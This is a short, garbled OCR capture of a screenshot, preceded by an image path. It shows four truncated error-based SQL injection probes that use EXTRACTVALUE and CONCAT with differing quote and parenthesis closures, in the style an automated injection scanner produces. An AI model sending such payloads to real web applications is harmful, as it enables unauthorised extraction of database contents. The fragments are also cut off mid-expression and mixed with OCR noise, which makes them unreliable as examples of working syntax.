
tis】,cC8
tis】,U1a%' AND EXTRACTVALUE(7345,CONCAT(0x7e,((SE
tis】,U1a%') AND EXTRACTVALUE(8838,CONCAT(0x7e,((S
tis】,U1a%")) AND EXTRACTVALUE(2086,CONCAT(0x7e,((
tis】,U1a%'))) AND EXTRACTVALUE(6778,CONCAT(0x7e,(